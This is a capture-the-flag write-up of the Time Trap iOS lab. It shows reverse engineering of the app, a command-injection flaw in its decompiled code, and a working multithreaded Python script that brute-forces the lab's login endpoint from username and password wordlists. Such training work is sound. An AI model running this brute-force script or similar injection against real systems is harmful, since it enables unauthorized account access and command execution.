Time Trap Mobile Hacking Labs
Introduction
In this challenge, you will explore the vulnerabilities in an internally used application named Time Trap, focusing on Command Injection. Time Trap is a fictional application that showcases insecure practices commonly found in internal applications. Your objective is to exploit the Command Injection vulnerability to gain unauthorized access and execute commands on the iOS device.
Initial Setup
First, let’s install the .ipa file on our jailbroken device:
Analysis Process

1. Automated Analysis Setup
We’ll use the following bash script to automate the class-dump analysis and .IPA extraction:
#!/bin/bash
# Check if an IPA file was provided
if [ -z "$1" ]; then
echo "Usage: $0 <path_to_ipa_file>"
exit 1
fi
IPA_FILE="$1"
# Check if the IPA file exists
if [ ! -f "$IPA_FILE" ]; then
echo "[@] Error: IPA file not found!"
exit 1
fi
# Get the app name from the IPA file
APP_NAME="$(basename "$IPA_FILE" .ipa)"
OUTPUT_DIR="$(dirname "$IPA_FILE" | xargs readlink -f)"
# Create output directory
OUTPUT_DIR="$OUTPUT_DIR/$APP_NAME"
mkdir -p "$OUTPUT_DIR"
# Unzip the IPA contents
UNZIP_DIR="$OUTPUT_DIR/_extracted"
echo "[*] Extracting IPA contents..."
mkdir -p "$UNZIP_DIR"
unzip -q "$IPA_FILE" -d "$UNZIP_DIR"
# Locate the .app directory
APP_PATH=$(find "$UNZIP_DIR" -name "*.app" -type d)
if [ -z "$APP_PATH" ]; then
echo "[@] No .app found in $UNZIP_DIR, exiting..."
exit 1
fi
BINARY="$APP_PATH/$(basename "$APP_PATH" .app)"
# Check if the binary exists
if [ ! -f "$BINARY" ]; then
echo "[@] No binary found in $APP_PATH, exiting..."
exit 1
fi
# Create directories for class dumps
CLASS_DUMP_OUTPUT="$OUTPUT_DIR/class_dump"
SWIFT_DUMP_OUTPUT="$OUTPUT_DIR/swift_dump"
mkdir -p "$CLASS_DUMP_OUTPUT"
mkdir -p "$SWIFT_DUMP_OUTPUT"
# Dump Objective-C classes using class-dump
echo "[*] Dumping Objective-C classes for $APP_NAME..."
ipsw class-dump "$BINARY" --headers -o "$CLASS_DUMP_OUTPUT"
# Dump Swift classes using swift-dump
echo "[*] Dumping Swift classes for $APP_NAME..."
ipsw swift-dump "$BINARY" > "$SWIFT_DUMP_OUTPUT/$APP_NAME-mangled.txt"
ipsw swift-dump "$BINARY" --demangle > "$SWIFT_DUMP_OUTPUT/$APP_NAME-demangled.txt"
echo "[+] Decompilation completed for $APP_NAME"
2. Info.plist Analysis
Let’s examine the Info.plist file using ipsw:
ipsw plist _extracted/Payload/Time\ Trap.app/Info.plist
The most interesting part is the deep link configuration:
"CFBundleURLTypes": [
{
"CFBundleTypeRole": "Viewer",
"CFBundleURLName": "com.mobilehackinglab.Gotham-Times",
"CFBundleURLSchemes": [
"gothamtimes"
]
}
]
3. Binary Analysis
Let’s examine the class-dump and verify the function signatures:


As we can see, we have the class name Time_Trap and some UI methods. Let’s analyze the Time Trap binary in Ghidra:
The buttonPressed function is particularly interesting:

This function contains a command injection vulnerability:
if ((local_320 & 1) == 0) {
uVar19 = 1;
local_138 = (undefined *)Swift::DefaultStringInterpolation::init(0x2d,1);
DVar20.unknown = (undefined *)0x1;
local_130 = uVar19;
SVar21 = Swift::String::init("if [[ $(uname -a) != \"",0x16,1);
local_478 = SVar21.bridgeObject;
Swift::DefaultStringInterpolation::appendLiteral(SVar21,DVar20);
_swift_bridgeObjectRelease(local_478);
}
Exploitation Process
1. Authentication Bypass
Before exploiting the command injection, we need to authenticate. We can use a Python script to brute force valid credentials:
# https://gist.github.com/giper45/414c7adf883f113142c2dde1106c0c4c for username and password
import requests
import json
from concurrent.futures import ThreadPoolExecutor, as_completed
from itertools import product
URL = "https://mhl.pages.dev/time-trap/login"
HEADERS = {
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Accept-Language": "en-US;q=0.9,en;q=0.8",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36",
"Content-Type": "application/json"
}
def load_wordlists(users_path, passwords_path):
with open(users_path, "r") as ufile:
users = [line.strip() for line in ufile if line.strip()]
with open(passwords_path, "r") as pfile:
passwords = [line.strip() for line in pfile if line.strip()]
return list(product(users, passwords))
def try_login(username, password):
data = {"username": username, "password": password}
try:
response = requests.post(URL, headers=HEADERS, json=data)
if response.status_code == 200:
print(f"[SUCCESS] Username: {username} | Password: {password}")
return (username, password)
else:
print(f"[FAIL] {username}:{password}")
except Exception as e:
print(f"[ERROR] {username}:{password} - {e}")
return None
def brute_force(users_path, passwords_path):
credentials = load_wordlists(users_path, passwords_path)
with ThreadPoolExecutor(max_workers=10) as executor:
futures = [executor.submit(try_login, user, pwd) for user, pwd in credentials]
for future in as_completed(futures):
result = future.result()
if result:
print(f"\n>>> Valid credentials found: {result[0]}:{result[1]}")
exit(0)
if __name__ == "__main__":
import sys
if len(sys.argv) != 3:
print("Usage: python brute_force_login.py <users.txt> <passwords.txt>")
exit(1)
brute_force(sys.argv[1], sys.argv[2])
2. Command Injection Exploitation
After finding valid credentials, we can exploit the command injection vulnerability to execute arbitrary commands and retrieve the flag:

Conclusion
This lab demonstrates several important security concepts:
-
Command Injection Vulnerabilities:
- How improper input validation can lead to command injection
- The importance of sanitizing user input
- The risks of executing system commands with user input
-
Authentication Security:
- The importance of strong authentication mechanisms
- How weak credentials can be brute-forced
- The need for proper session management
-
Mobile Application Security:
- The importance of proper input validation
- The need for secure coding practices
This lab provides valuable insights into mobile application security and the importance of proper input validation and authentication mechanisms. For a hands-on experience with these concepts, visit the MobileHackingLab - Time Trap challenge.